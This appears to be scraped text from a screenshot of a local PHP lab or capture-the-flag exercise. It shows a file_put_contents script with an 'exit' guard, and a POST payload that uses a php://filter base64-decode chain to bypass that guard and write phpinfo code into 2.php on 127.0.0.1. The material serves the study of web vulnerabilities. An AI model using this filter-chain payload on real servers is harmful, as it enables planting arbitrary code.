 <?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['txt'];
file_put_contents($_POST['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应
Post data Referer User Agent Cookies Add Header Clear All
filename=php://filter/write=string.strip_tags|convert.base64-decode/
resource=2.php&txt=PD9waHAgcGhwaW5mbygpOyA/Pg==
(S) ··· 127.0.0.1
··· 2.html phpinfo.php 2.php 3.txt 16.txt
2.php
1 <?php phpinfo(); ?>